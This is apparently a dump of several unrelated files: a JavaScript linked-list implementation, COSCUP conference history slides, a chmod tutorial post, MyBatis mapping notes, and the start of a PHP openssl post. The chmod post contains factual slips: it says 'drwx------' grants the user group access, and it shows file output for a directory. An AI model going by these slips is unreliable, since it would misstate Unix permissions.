// 因为插入节点需要两个节点操作, previousNode 为前驱, currentNode 为后继
let previousNode = null;
// 找到 position 的位置
while (index++ < position) {
previousNode = currentNode;
currentNode = currentNode.next;
}
newNode.next = currentNode;
previousNode.next = newNode;
}
this.length++;
return true;
}
};
// 获取对应节点数据方法
LinkedList.prototype.getNodeDataByPosition = function (position) {
// 排除越界访问情况
if (position < 0 || position > this.length - 1) {
return null;
} else {
// 从头节点开始往后找
let currentNode = this.head;
let index = 0;
while (index++ < position) {
currentNode = currentNode.next;
}
return currentNode.data;
}
};
// indexOf 方法
LinkedList.prototype.indexOf = function (data) {
let currentNode = this.head;
let index = 0;
while (currentNode) {
if (currentNode.data == data) {
return index;
} else {
currentNode = currentNode.next;
index++;
}
}
return -1;
};
// update 方法
LinkedList.prototype.updateNode = function (position, newData) {
// 越界情况
if (position < 0 || position > this.length - 1) {
return false;
}
// 先找到要修改的节点的位置
let currentNode = this.head;
let index = 0;
while (index++ < position) {
currentNode = currentNode.next;
}
currentNode.data = newData;
return true;
};
// removeAt 方法
LinkedList.prototype.removeAt = function (position) {
if (position < 0 || position > this.length - 1) {
return false;
} else {
if (position == 0) {
this.head = this.head.next;
} else {
let index = 0;
let previousNode = null;
let currentNode = this.head;
while (index++ < position) {
previousNode = currentNode;
currentNode = currentNode.next;
}
previousNode.next = currentNode.next;
}
this.length--;
return true;
}
};
// remove 方法
LinkedList.prototype.remove = function (data) {
return this.removeAt(this.indexOf(data));
};
// isEmpty 方法
LinkedList.prototype.isEmpty = function () {
return this.length == 0;
};
// size 方法
LinkedList.prototype.size = function () {
return this.length;
};
}
``` | 3,875 | Apache-2.0 |
<div class="hellocard">
<h1>HELLO</h1>
my name is
<h2>Bob Chao</h2>
</div>
Note:
* 柏強
---
### Background ("context")
* Mozillian since 2002<!-- .element: class="fragment" -->
* coordinating<!-- .element: class="fragment" -->
* l10n, evangelist<!-- .element: class="fragment" -->
* Management, Marketing<!-- .element: class="fragment" -->
* Join COSCUP since 2007<!-- .element: class="fragment" -->
Note:
* 為了幫助大家了解我為什麼會這麼想,提供我的背景
* 接觸開源 Mozilla,因為是 Web Developer
* 主力是協調社群。讓社群成員做得到、做得爽、長期貢獻,這也是我一直到現在最關心的事
* 做 l10n 跟技術佈道,一直到兩三年前才有針對 WebVR 給 code contribution
* 資管系("信息管理學系")畢業,還是把自己看作管理學院出身
* 2007 年開始以講者身份參與 COSCUP,而後涉入組織行政
* 本名走跳,Google 或百度肉搜可得
---
TOPIC:
## "COSCUP & Community"
Note:
這節是 COSCUP 軌的尾聲,留這段希望介紹 COSCUP 跟台灣開源社群發展
---
# GOAL?
was "Shut up and book your flight!"<!-- .element: class="fragment" --><br>
.<br>
.
Note:
想了解一下大家來這堂的目的是什麼? (你為什麼不去隔壁間呢?)
我原本的目的是希望拉大家明年八月去 COSCUP,
不過來的這幾天跟這邊的許多人聊了天,
尤其昨天上午我們有一小群人在攤位這邊自己東拉西扯地聊了很多,
內容比較專注在社群的營運發展與開放源碼、商業等等的關係,
所以我想了想就改了內容。
當然還是會介紹 COSCUP 所以真的只是來了解一下的也別擔心,
但更多可能會放在「我們為什麼這麼設計 COSCUP」,以便跟參與社群營運的夥伴交流心得
---
# GOAL?
<strike>was "Shut up and book your flight!"</strike><br>
Explain ideas behind<br>
<small class="fragment">(and, please book your flight.)</small>
Note:
希望大家可以就這些設計交流交流,討論辦這些活動之於社群的意義,
最好是聽了高興明年就來 COSCUP :P 也歡迎隨時舉手送 patch
---
# COSCUP?
Conference for Open Source<!-- .element: class="fragment" -->
<span class="fragment">Coders</span><span class="fragment">, Users</span><span class="fragment">, and Promoters</span>
---
# Coders
(obviously...)
---
# Users
End Users & Power Users<!-- .element: class="fragment" -->
Note:
在商場上定義 User 是很重要的問題,有時開發者也是種「User」。<br>
COSCUP 標題上的 User 一開始其實主要是「用 library/framework... 的人 + 使用軟體的人」,
不至於狹隘地定義在「終端用戶」
---
# Promoters
write how-tos, packaging, teaching, host events... etc.<!-- .element: class="fragment" -->
Note:
Promoter 範圍比較廣
---
# <span class="fragment highlight-red">COS</span>CUP
Note:
最大 COSplay 比賽
「餘弦杯」
---
# Facts
* Since 2006 <!-- .element: class="fragment" -->
* wide range of topics, 30% session from overseas <!-- .element: class="fragment" -->
* 1800+ attendees <!-- .element: class="fragment" -->
* 14 tracks * 2 days<!-- .element: class="fragment" -->
* with children care / hackroom <!-- .element: class="fragment" -->
---
### by the community,<br>
### for the community
Note:
COSCUP 的創始人當初以一句話定調:COSCUP 就是社群大拜拜 (不知道這邊對大拜拜這個詞是不是一樣用法)
這奠定了 COSCUP 最關心的就是社群,單看這個角度我們也還挺 Apache way 的 ;)
---
# Change log
#### and ideas behind
Note:
我就流水帳似地逐年把 COSCUP 的大項更動提出,藉此聊聊各種有無的理由與設計理念。
也許還有很多更動我沒有觀察到,但我盡可能把大項目都搜刮了
---
<!-- .slide: class="shortlist" -->
## 2006
* Fork from the community track of ICOS <!-- .element: class="fragment" -->
* Single day, 2 tracks <!-- .element: class="fragment" -->
* Staff: 7 ppl <!-- .element: class="fragment" -->
---
I wasn't there
### ¯\\\_(ツ)_/¯
Note:
我沒參與所以無法多說什麼,聽說很歡樂,形式上另一特色是充滿各種惡搞
從名字上其實就有惡趣味... COSplay,
---
## 2007
* Try merging back to ICOS... <!-- .element: class="fragment" -->
* 2 days, single track <!-- .element: class="fragment" -->
---
## 2008

---
## 2008
* Official Logo
* QRCode ticket<!-- .element: class="fragment" -->
* Community Tracks<!-- .element: class="fragment" -->
* Staff: ~25 ppl<!-- .element: class="fragment" -->
* First (successful) BoF <!-- .element: class="fragment" -->
---

Note:
我的第一件 Ubuntu 衣服就是在那邊拿的
拿衣服給我的人講了一句很重要的話:「給你就是因為知道你會穿」
---

Note:
https://www.flickr.com/photos/othree/3822859663/in/pool-coscup2009/
---
## 2009
* Leadership changes<!-- .element: class="fragment" -->
* 2 days x 2 tracks<!-- .element: class="fragment" -->
* \+ Speakers t-shirts & tour, - speaking fee<!-- .element: class="fragment" -->
Note:
創辦人出國,轉交另一位總召,完成第一次的總召職位移轉
社群 coordinator 能順利移轉,是健康社群的必要條件
---
Community Booth

Note:
2008 年 Mozilla 贊助有攤位但沒人擺攤,社群擺了以後覺得有這個很好(見面點,方便吸引網友認親,招募新成員,也讓社群有機會整理自己的東西向大眾宣揚)
提案讓大會提供社群擺攤。
沒有看國外的還以為是自己的創舉,多年以後發現日本歐洲研討會都接受社群申請。<br>
也沒有誰抄誰,不過做人真的還是要謙虛點。
---
Codepecker

Note:
投票選出,自此成為 COSCUP 吉祥物
後來 COSCUP 還有另一個比較小眾的暱稱,叫做「小啄演唱會」
https://www.flickr.com/photos/othree/3822664565/in/pool-coscup2009/
---
## 2010
<!-- .element: class="fragment" -->
Note:
那年最重要的事情就是跟 GNOME.Asia Summit 合辦,我跟開源社的 Emily 就是在那時認識的(居然九年了!)
這件事情對 COSCUP 來說的重要性,除了跟其他研討會合作之外,也首度必須要為國際與會者(不只是講者)準備。
算是一次重要的衝擊
---
## 2010
* Work with GNOME.Asia Summit
* Move to Academia Sinica<!-- .element: class="fragment" -->
* 4 tracks, 1200+ ppl<!-- .element: class="fragment" -->
* VIP dinner<!-- .element: class="fragment" -->
* Live broadcasting (with partner)<!-- .element: class="fragment" -->
* Staff: ~80 ppl<!-- .element: class="fragment" -->
Note:
另一個重要的衝擊:人數倍增
為了讓更多人參與所以移到我們後來長期合作的夥伴中研院舉辦,但因為報名程式寫炸了,人數不小心暴增,後來就維持這個人數範圍好一陣子。
希望讓更多人看到大會內容,所以弄了現場直播。不過也許是人少、也許那時線上看直播習慣也沒養起來,一直都不多人看,我們後來會選擇主要場地直撥、其他場地錄影。
---
## 2011
* Unconference<!-- .element: class="fragment" -->
* Programme API (with App contest)<!-- .element: class="fragment" -->
* Stickers booth<!-- .element: class="fragment" -->
* Staff: 120 ppl<!-- .element: class="fragment" -->
* Program Committee<!-- .element: class="fragment" -->
Note:
開 API、辦 App 競賽。App 競賽用現場投錢來當投票,基本還是信任制。
怎麼讓人去認出人?怎麼協助大家開啟對話?
(加強自我認同感只是順手)
如果一定要用年紀來分世代的話,當時 40 歲以上的開源人算第一代,在企業裡已經站穩關鍵地位,也越來越忙。大會希望設計讓他們也能貢獻,不是只來參加的方式。「議程委員會」制度就在這裡實踐。不過這個制度只實踐一屆就暫停了,主因是後面接手的總召認為當時責任歸屬不清的狀況太嚴重,自己又剛接手不希望有太多混亂狀況。
為什麼我那麼清楚?因為接手的總召就是我。從那一屆起 COSCUP 的總召(集人)的更替制度正式稱為「禪讓制」,基本就是由前一屆的總召在徵詢大家意見後做最後決定,並且說服對方。
---
## 2012
* OSS Contributor VIP & Individual Sponsor<!-- .element: class="fragment" -->
* KDE special track<!-- .element: class="fragment" -->
* Workshop<!-- .element: class="fragment" -->
* NFC ticket<!-- .element: class="fragment" -->
* 5 tracks, Social Room<!-- .element: class="fragment" -->
Note:
總之 2012 是我的新手年。我個人挺重視社群發展,有一些看到的問題希望能解決。
1. COSCUP 當時的門票是秒殺程度,會把售票亭推倒(所以稱為小啄演唱會)。
2. 有些社群老朋友抱怨搶不到票,這違反 COSCUP 希望讓大家聚首的本意
說到底 COSCUP 是社群聚會,讓社群不能聚在一起就不好。
另外是售票與否的路線之爭,從 2009 年就開始有爭議,後來是定調不收以求最大推廣效力、資源全部找贊助商解決。
但「贊助」有時也是種參與、讓自己更有歸屬感的一種方式,所以設計個人贊助制度。當時研討會沒看過這種方式,我們是比較早的,但結果後來發現 FOSDEM 也是如此。大概仍然不是誰抄誰,人真的還是要謙虛一點... 推了 8 年之後,今年的狀況,大眾給我們的支持大概可以換算成一個最高等級的贊助,真的十分感謝。
個人理念:出錢不出力、出力不出錢。出力的人也要努力去吸引別人出錢。不要 Fanboy 狂粉似地崇拜。
KDE track: 嘗試制訂框架、放一整軌讓非主辦團隊來規劃的狀況(跟 GNOME.Asia Summit 那屆又有點不同,把不確定性降低)
到這附近開始形成子社群(場務組、線路組),輸出經驗與團隊到其他研討會。真切地把自己看成一個 Open Source Project。(說是輸出,其實也是社群成員自發行為,大家抱持共創共享的理念做事。)
Social Room: 讓真的只是來見朋友的人有地方相聚
---
## 2013
<!-- .element: class="fragment" -->
Note:
到此中研院已經是第三年,前兩年的人數爆滿,不斷有換場地的願望出現。
算算 COSCUP 可能是社群裡相對有資源的,為大家衝個經驗也好,
先放話自己可以承受 50 萬虧損,就去台北當時商業場的頂級場地 TICC
https://www.flickr.com/photos/othree/9441286030/
---
## 2013
* Move to a commericial venue
* Stamp collecting game for booths<!-- .element: class="fragment" -->
* Community Tracks 2.0<!-- .element: class="fragment" -->
* 8 tracks, 1500+ ppl<!-- .element: class="fragment" -->
* Side event: COSCUP Hands-on<!-- .element: class="fragment" -->
Note:
要解決贊助商場地碎片化問題:大地遊戲
Community Track 的方式改為我們切 Slot、社群排優先序,再由籌辦團隊參考社群意見填空。要解決「籌辦委員不可能了解所有議題」+「也要讓小眾議題有機會出頭」的狀況。熱門議題讓很多人來參與當然是好事,不過 COSCUP 還是關心社群發展,希望小眾社群也選擇 COSCUP 作為見面的集合點。
這年有 Greg Kroah-Hartman 講 linux kernel、有張善政針對 open data 提出態度,算是議程上非常精彩的一屆,也許也是得益於把規模又擴充到 8 軌。
另外當年還有一項實驗
---
COSCUP Hands-on

Note:
* 會外、收費制 Workshop
* 有 speaking fee,希望除了 COSCUP 大會本身之外,也能讓大家自己出錢學東西、甚至投入開源貢獻
* 這一屆之後停辦了一屆,我卸任總召之後又試著辦了兩屆,但一直無法求取讓大家投入貢獻而暫且作罷
https://www.flickr.com/photos/coscup/9396943145/in/photolist-fjnMP8-fjC4io-fjAMvL-fjmQGX-fjBrUy-fjnnrx-fos9KW-fSp2vZ-fSpo9X-fFpGnk-fSqjWH-fjAaTs-fFGfFC-fFGg81-fSpkn5-e3rUaP-fr8Abf-fjzv33-fSp86Y-fSpfWj-fosecs-fos8B5-fFpBkr-foAbX3-fnYof1-fjh42K-fokUeF-fjizEB-fjxdbU-fqTiTX-fokUnt-fjio7g-fp29P4-foscLw-fos3Pj-fnYoDA-fnHYFT-fnYnKC-fnYoKJ-foAcfq-fFryBH-fokUwc-fokUsF-foAbDU-fnYos7-fnYnuY-fg9MSC-fnYnBU-fnYnR3-fnJa6H
---
## 2014
* Move back to Academia Sinica<!-- .element: class="fragment" -->
* Program staff format: rolled-back<!-- .element: class="fragment" -->
Note:
這年是我做的第三年,基本目標就是找到下一任接手。搬回中研院,因為那是場地品質跟價格斟酌後的最佳解,我們後來就又在這裡留了三年。讓我們對於方方面面都很熟悉,這多少影響現在我們打算「跟單一場地共生共榮」的想法。
---
## 2015
* Program Committee 2.0<!-- .element: class="fragment" -->
* Family workshop<!-- .element: class="fragment" -->
Note:
新總召上任,還是希望藉由委員會制度來讓資深成員能持續參與。為了解決之前權責分配不清的狀況,就把我分配到行政組、並且將議程聯繫等等的庶務都劃分由行政組處理。
(需要大概解釋一下我們的分組嗎? 議程跟贊助會決定很多事情,行銷、公關協助推廣大會資訊,財務是 back office,攝影、錄影、場務、線路、)
---
## 2016

Note:
大會紀念品,收入其實不真的是重點,好玩 + 協助宣傳
https://www.flickr.com/photos/coscup/21988494043/in/album-72157654984383324/
---
## 2016
* Merchandise
* Community Writer program<!-- .element: class="fragment" -->
* 9 tracks<!-- .element: class="fragment" -->
* Staff: 160 ppl<!-- .element: class="fragment" -->
Note:
社群記者計畫,希望讓有心幫忙傳播的人也能幫上忙,再次擴張志工 base
---
## Lightning talk
* cut to 3 minutes
* random selection
* pre-registration
Note:
解決廣告太多的問題,本意只在勾起興趣做後續聯繫,線下活動還是要做些線上難做到的事
---
## Before

Note:
時間到就開放自填,結果後來大家搶著報 Lightning Talk,甚至犧牲社交聽講等等的時間。
雖然也是很有樂趣啦...
https://www.flickr.com/photos/coscup/6062702660/in/album-72157627533450912/
---
## After

Note:
火盃的考驗(哈利·波特与火焰杯)
抽選,但為了方便真的很想投講的人預先準備,有開放會前報名
https://www.flickr.com/photos/coscup/28818352850/
---
## 2017
* Leave Academia Sinica<!-- .element: class="fragment" -->
* No more "theme"<!-- .element: class="fragment" -->
* Dynamic-team<!-- .element: class="fragment" -->
* Staff: 130 ppl<!-- .element: class="fragment" -->
Note:
這年是該任總召的最後一年,因為前面幾屆總召都有不連續超過 3 屆的慣例,形成一種不成文的默契。
改很多東西... 一例一休,方便公家單位改探索其他場地
嘗試動態任務編組,不再有「組長」而是特定事項的負責人。執行得不好所以次年作罷。
Bob 前往 FOSDEM 觀摩加強信心,議程型態再度轉向由社群主導,要落實 COSCUP 是社群組成的原始理念。
---
Community Tracks 3.0

Note:
改良前兩版,混合 FOSDEM 的特色,公開招募社群投遞申請。
希望社群打團體戰
Wordpress 是非常傑出的例子
---
Try reaching main-stream medias

Note:
照片是 2018,不過這件事情是 2017 開始投注資源嘗試,本意是希望 Open Source 的協作精神再擴展到其他領域
但效果... 我個人認為我們還沒有抓到甜蜜點,目前是先退回來打算繼續走科技媒體。
---
# Announcements at COSCUPs...
Note:
COSCUP 是一個非常多元的場域,我想舉幾個例子,比方說過去很多人會在 COSCUP 宣布東西
---
### "My own Window Manager!"

Note:
自幹的東西,這是第一屆 COSCUP 時宣布的,後來的輕量級 LXDE 桌面系統
---
### "Our new product!"

Note:
或者,發表新產品,例如這是一個電話錄音的產品。
前兩個都比較常見
---
### "I dropped out!"

Note:
發表退學宣言的就少見多了 XD
社群風格,大家是朋友可以話家常,添增趣味
---
### "Marry me!"

Note:
2017 年的總召在閉幕時接受長期志工的要求,上演求婚秀
---
## 2018
* Move to NTUST<!-- .element: class="fragment" -->
* Work with GNOME.Asia / openSUSE.Asia Summit<!-- .element: class="fragment" -->
* 14 tracks, 1800+ ppl<!-- .element: class="fragment" -->
* Leadership: format change<!-- .element: class="fragment" -->
Note:
去年場地問題蠻多,我們決定走與場地共生共榮的路線,接洽了臺灣科技大學
首度同時與兩個 Asia Summit 合辦,大概開了 4*2 tracks
總召從一個人變成「總召組」,目前是三人編制,各有負責場域,選定一個人作為 chair
不過決策基本都還是蠻透明的,所有人都可以找任何一個人討論任何事。這可能短期看來不是最有效率的方法,但可以增強有心人的學習範疇,我個人傾向用時間去換這種風氣。
---
Beer party (speakers dinner 2.0)

Note:
走西方風格的啤酒派對,並且開放大眾報名
讓社群對話,激發火花
---
## 2019

Note:
2018 多方合作為我們成功帶來許多海外訪客,我們也想加強與其他地方社群的聯繫
原本是希望大家能共同合作,有幾個同盟就互換幾個 track 一包談好,不過複雜度太高了作罷
(另一方面,這對 COSCUP 就議程格式上來說很容易,對其他人則不一定)
---
## 2019
* Partner with HKOSCon / COSCon / OSC Tokyo
* Work with LPI<!-- .element: class="fragment" -->
* Hackroom (social room 2.0)<!-- .element: class="fragment" -->
Note:
吸引 LPI 前來合作
又把交誼廳開回來了
---
Children-care service

Note:
之前就一直有「親子同樂」的期待,Emily 好像也有帶小朋友去玩過。適逢總召組裡有人小孩出生了,我們開始希望解決他們無法參加大會的問題。參考國際其他研討會,設計第一版的「陪玩」服務。
作為志工社群我們關心「個體」會發生的狀況
---
Career

Note:
Job Board (HKOSCon / FOSDEM 等等都有) / 「開源與職涯」軌
---
# <ruby>大<rp>(</rp><rt>da</rt><rp>)</rp>拜<rp>(</rp><rt>bai</rt><rp>)</rp>拜<rp>(</rp><rt>bai</rt><rp>)</rp></ruby>
FLOSS festival
Note:
這個精神我們還是盡可能維持住,並且把決大部分的心力放在「讓社群更茁壯」上
---
# Issues
----
# Free (as in beer)?
Note:
免費的必要性?
----
# Commerical / (Individual-based) Community
Note:
商業力量足夠了嗎?
----
# Core-members + long-time volunteering
Note:
同一群人一直辦真的好嗎?
----
# OSS style management
Note:
套用開源模式到組織管理上,整理實務經驗?
----
# Open / Free
Note:
表面是 Open,但可以推多少 Free?
----
# Local / International
Note:
為在地服務,還是為國際服務?
---
It's fun to join the FLOSS community!

Note:
So useful, 大家真的進來其實很快會感受到, 學一些系統規劃、有前輩幫你 review code、想改什麼自己是真的可以動手的、利用在自己需要的場景上不必重複造輪子等等。
那麼,怎麼讓大家進來呢?
---
<img src="media/img/coscup.png" width="400">
Aug, 2020
<br>

---
* https://www.facebook.com/coscup
* https://twitter.com/coscup | 13,031 | MIT |
---
layout: post
title: "chmod 文件权限管理"
description: "*nix 命令使用"
category: 计算机
tags: [权限, 命令, 备忘]
---
{% include JB/setup %}
_文/<a href="{{site.url}}/zcontact.html" style="color:grey">甄谨言</a>_
在服务器远程等有许多人共用设备资源的情况下,在同一个工作环境中,大家往往会分配不同的用户名、密码和相应的工作文件夹,这个时候如果用户组不对其文件、文件夹进行权限操作,其他用户是可以看得到你的文件和文件夹的,如果你有文件或者整个文件夹的内容不想给其他用户查看,就需要用 chmod 对该文<!-- more -->件或文件夹设置权限。
<a name="t"></a>
---
本文目录
1. <a href="#t1">权限管理基本概念</a>
2. <a href="#t2">chmod 使用方法</a>
3. <a href="#t3">例子</a>
---
## <a name="t1"></a> 权限管理基本概念
文件或目录的访问权限分为只读,只写和可执行三种。以文件为例,只读权限表示只允许读其内容,而禁止对其做任何的更改操作。可执行权限表示允许将该文件作为一个程序执行。文件被创建时,文件所有者自动拥有对该文件的读、写和可执行权限,以便于对文件的阅读和修改。用户也可根据需要把访问权限设置为需要的 任何组合。
有三种不同类型的用户可对文件或目录进行访问:文件所有者,同组用户、其他用户。所有者一般是文件的创建者。所有者可以允许同组用户有权访问文件,还可以将文件的访问权限赋予系统中的其他用户。在这种情况下,系统中每一位用户都能访问该用户拥有的文件或目录。
每一文件或目录的访问权限都有三组,每组用三位表示,分别为文件属主的读、写和执行权限;与属主同组的用户的读、写和执行权限;系统中其他用户的读、写和执行权限。当用ls -l命令显示文件或目录的详细信息时,最左边的一列为文件的访问权限。
例如我在远程输入:
<pre><code>ls -l</code></pre>
就会得到文件、文件夹类别,各组员权限,创建者,服务器,文件大小,创建时间,文件名及扩展名等信息。
<pre><code>drwx------ 2 liubin labmem 4096 Jan 18 21:08 personal</code></pre>
这就是说只有用户组有读写执行权限。
## <a name="t2"></a>chmod 使用方法
chmod命令有两种用法。一种是包含字母和操作符表达式的文字设定法;另一种是包含数字的数字设定法。 我一般喜欢用数字设定法,所以这里只介绍第二种方法。
用数字表示的属性的含义:0表示没有权限,1表示可执行权限,2表示可写权限,4表示可读权限,然后将其相加。所以数字属性的格式应为3个从0到7的八进制数,其顺序是(u)(g)(o)。
## <a name="t3"></a>例子
<pre><code>$ chmod 644 test.txt
$ ls –l</code></pre>
即设定文件test.txt的属性为:
<pre><code>-rw-r--r-- 1 inin users 1155 Nov 5 11:22 test.txt</code></pre>
文件属主(u)inin 拥有读、写权限
与文件属主同组人用户(g) 拥有读权限
其他人(o) 拥有读权限
把一个文件夹的权限设置为任何用户可读可写。
<pre><code>chmod 777 /usres/test
$ ls –l
-rwxrwxrwx 1 inin users 44137 Nov 12 9:22 test</code></pre>
<div align="right"><a href="#t">返回目录</a></div> | 1,732 | MIT |
# 1. 连接池

我们在实际开发中都会使用连接池,因为他可以减少我们获取连接所消耗的时间
### mybatis中的连接池
在 Mybatis 中有连接池技术,但是它采用的是自己的连接池技术。在 Mybatis 的 SqlMapConfig.xml 配置文件中,通过`<dataSource type="pooled”\>`来实现 Mybatis 中连接池的配置。
UNPOOLED 不使用连接池的数据源
POOLED 使用连接池的数据源
JNDI 使用 JNDI 实现的数据源

# 2. mybatis的动态SQL语句
### 2.1 where与if标签
````xml
<!-- 根据条件查询 -->
<select id="findByCondition" parameterType="com.xxx.mybatisCRUD.pojo.User" resultType="com.xxx.mybatisCRUD.pojo.User">
select * from user
<where>
<if test="username!=null">
and username = #{username}
</if>
</where>
</select>
````
### 2.2 foreach标签
1. QueryVo
`private List<Integer> ids;`
2. dao接口
```Java
//根据ids查询
List<User> findByIds(QueryVo vo);
```
3. dao映射文件mapper
````xml
<select id="findByIds" parameterType="com.xxx.mybatisCRUD.pojo.QueryVo" resultType="com.xxx.mybatisCRUD.pojo.User">
select * from user
<where>
<if test="ids!=null and ids.size()>0">
<foreach collection="ids" open="and id in(" close=")" item="id" separator=",">
#{id}
</foreach>
</if>
</where>
</select>
````
4. 测试
````java
//测试根据ids查询
@Test
public void testFindByIds() {
QueryVo vo = new QueryVo();
List<Integer> list = new ArrayList<Integer>();
list.add(41);
list.add(43);
list.add(46);
vo.setIds(list);
List<User> users = userMapper.findByIds(vo);
System.out.println(users);
}
````
### 2.3 SQL片段
抽取重复的SQL语句代码片段,封装在SQL标签,可通过include标签来调用
````xml
<!-- 抽取重复的语句代码片段 -->
<sql id="defaultSql">
select * from user
</sql>
````
````xml
<select id="findAll" resultType="user">
<include refid="defaultSql"></include>
</select>
````
# 3. mybatis多表查询
### 3.1 一对一查询
**需求**:查询所有账户信息,关联用户信息。
**注意**:因为一个账户信息只能供某个用户使用,所以从查询账户信息出发关联查询用户信息为一对一查询。
1. 定义账户信息account的实体类
2. 编写持久层dao接口
```Java
//查询所有账户,并带有用户名称和地址信息
List<AccountUser> findAccountUser();
```
> 查询所有账户并带有用户名称和地址信息,将要返回的结果封装为一个dto或vo:AccountUser
3. 封装AccountUser类
````java
public class AccountUser extends Account {
private String username;
private String address;
public String getUsername() {
return username;
}
public void setUsername(String username) {
this.username = username;
}
public String getAddress() {
return address;
}
public void setAddress(String address) {
this.address = address;
}
@Override
public String toString() {
return super.toString()+"AccountUser{" +
"username='" + username + '\'' +
", address='" + address + '\'' +
'}';
}
}
````
4. 配置dao接口的映射文件
```xml
<!-- 查询所有账户,并带有用户名称和地址信息 -->
<select id="findAccountUser" resultType="AccountUser">
select a.*,u.username,u.address from account a,user u where a.uid = u.id
</select>
```
5. 测试
```java
//查询所有账户,并带有用户名称和地址信息
@Test
public void testFindAccountUser() {
List<AccountUser> list = accountMapper.findAccountUser();
for (AccountUser accountUser : list) {
System.out.println(accountUser);
}
}
//输出:
//Account{id=1, uid=41, money=1000.0}AccountUser{username='老王', address='北京'}
//Account{id=2, uid=45, money=1000.0}AccountUser{username='传智播客', address='北京金燕龙'}
//Account{id=3, uid=41, money=2000.0}AccountUser{username='老王', address='北京'}
```
> 注意:还有第二种方法,将返回结果在映射文件里封装为resultMap(需要在 Account 类中加入 User 类的对象作为 Account 类的一个属性),但一般使用第一种。
```xml
<!-- 建立对应关系 -->
<resultMap type="account" id="accountMap"> <id column="aid" property="id"/>
<result column="uid" property="uid"/>
<result column="money" property="money"/>
<!-- 它是用于指定从表方的引用实体属性的 -->
<association property="user" javaType="user"> <id column="id" property="id"/>
<result column="username" property="username"/>
<result column="sex" property="sex"/>
<result column="birthday" property="birthday"/>
<result column="address" property="address"/>
</association>
</resultMap>
```
### 3.2 一对多查询
**需求**:查询所有用户信息及用户关联的账户信息。
**注意**:用户信息和他的账户信息为一对多关系,并且查询过程中如果用户没有账户信息,也要将用户信息查询出来,使用左外连接查询比较合适。
1. User类中加入`List<Account>`
```Java
//一对多关系映射,主表实体应该加上从表实体的集合引用
private List<Account> accounts;
public List<Account> getAccounts() {
return accounts;
}
public void setAccounts(List<Account> accounts) {
this.accounts = accounts;
}
```
2. 编写dao接口
```Java
//查询所有用户,同时获取用户下的所有账户信息
List<User> findUserAccount();
```
3. 配置映射文件
```xml
<!--定义user的resultMap-->
<resultMap id="userAccountMap" type="user">
<id property="id" column="id"></id>
<result property="username" column="username"></result>
<result property="address" column="address"></result>
<result property="sex" column="sex"></result>
<result property="birthday" column="birthday"></result>
<!-- 配置user对象中accounts集合的映射 -->
<collection property="accounts" ofType="account">
<id column="id" property="id"></id>
<result column="uid" property="uid"></result>
<result column="money" property="money"></result>
</collection>
</resultMap>
<!-- 查询所有用户,同时获取用户下的所有账户信息 -->
<select id="findUserAccount" resultMap="userAccountMap">
select * from user u left join account a on a.uid = u.id
</select>
```
4. 测试
````java
//查询所有用户,同时获取用户下的所有账户信息
@Test
public void testFindUserAccount() {
List<User> users = userMapper.findUserAccount();
for (User user : users) {
System.out.println("---每个用户的信息:---");
System.out.println(user);
System.out.println(user.getAccounts());
}
}
//输出
---每个用户的信息:---
User{id=41, username='老王', birthday=Wed Feb 28 01:47:08 CST 2018, sex='男', address='北京'}
[Account{id=1, uid=41, money=1000.0}, Account{id=3, uid=41, money=2000.0}]
---每个用户的信息:---
User{id=45, username='传智播客', birthday=Sun Mar 04 20:04:06 CST 2018, sex='男', address='北京金燕龙'}
[Account{id=2, uid=45, money=1000.0}]
---每个用户的信息:---
User{id=42, username='小二王', birthday=Fri Mar 02 23:09:37 CST 2018, sex='女', address='北京金燕龙'}
[]
---每个用户的信息:---
User{id=43, username='小二王', birthday=Sun Mar 04 19:34:34 CST 2018, sex='女', address='北京金燕龙'}
[]
---每个用户的信息:---
User{id=46, username='老王', birthday=Thu Mar 08 01:37:26 CST 2018, sex='男', address='北京'}
[]
---每个用户的信息:---
User{id=48, username='小马宝莉', birthday=Thu Mar 08 19:44:00 CST 2018, sex='女', address='北京修正'}
[]
---每个用户的信息:---
User{id=56, username='mabatis last insertid', birthday=Mon Dec 14 15:38:14 CST 2020, sex='男', address='北京市顺义区'}
[]
---每个用户的信息:---
User{id=57, username='mabatis last insertid', birthday=Mon Dec 14 15:39:16 CST 2020, sex='男', address='北京市顺义区'}
[]
````
### 3.3 多对多查询
**多对多关系我们看成是双向的一对多关系。**
#### 3.3.1 实现role到user的多对多
1. 在 MySQL 数据库中添加角色表,用户角色的中间表。
 
2. 实现SQL
````mysql
select u.*,r.id as rid,r.ROLE_NAME,r.ROLE_DESC from role r
left join user_role ur on r.id = ur.RID
left join user u on u.id = ur.UID
````
3. role实体类
````java
public class Role implements Serializable {
private Integer id;
private String roleName;
private String roleDesc;
//多对多的关系映射:一个角色可以赋予多个用户
private List<User> users;
...
}
````
4. role持久层接口
````java
//查询所有角色
List<Role> findAll();
````
5. 映射文件
```xml
<!-- 定义role表的resultMap -->
<resultMap id="roleMap" type="Role">
<id property="id" column="rid"></id>
<result property="roleName" column="role_name"></result>
<result property="roleDesc" column="role_desc"></result>
<collection property="users" ofType="user">
<id column="id" property="id"></id>
<result column="username" property="username"></result>
<result column="address" property="address"></result>
<result column="sex" property="sex"></result>
<result column="birthday" property="birthday"></result>
</collection>
</resultMap>
<!-- 查询所有角色 -->
<select id="findAll" resultMap="roleMap">
select u.*,r.id as rid,r.ROLE_NAME,r.ROLE_DESC from role r
left join user_role ur on r.id = ur.RID
left join user u on u.id = ur.UID
</select>
```
6. 测试
```java
@Test
public void testFindAll() {
List<Role> list = roleMapper.findAll();
for (Role role : list) {
System.out.println("----每个角色的信息:----");
System.out.println(role);
System.out.println(role.getUsers());
}
}
//输出
----每个角色的信息:----
Role{id=1, roleName='院长', roleDesc='管理整个学院'}
[User{id=41, username='老王', birthday=Wed Feb 28 01:47:08 CST 2018, sex='男', address='北京'}, User{id=45, username='传智播客', birthday=Sun Mar 04 20:04:06 CST 2018, sex='男', address='北京金燕龙'}]
----每个角色的信息:----
Role{id=2, roleName='总裁', roleDesc='管理整个公司'}
[User{id=41, username='老王', birthday=Wed Feb 28 01:47:08 CST 2018, sex='男', address='北京'}]
----每个角色的信息:----
Role{id=3, roleName='校长', roleDesc='管理整个学校'}
[]
```
#### 3.3.2 实现user到role的多对多
SQL:
```mysql
select u.*,r.id as rid,r.ROLE_NAME,r.ROLE_DESC from user u
left join user_role ur on u.id = ur.UID
left join role r on r.id = ur.RID
``` | 9,473 | MIT |
---
title: openssl 扩展安装不正确导致https请求 segmentfault
layout: post
category: php
author: 夏泽民
---
$composer global require xx -vvv
Changed current directory to /Users/didi/.composer
Loading config file /Users/didi/.composer/config.json
Loading config file /Users/didi/.composer/auth.json
Reading /Users/didi/.composer/composer.json
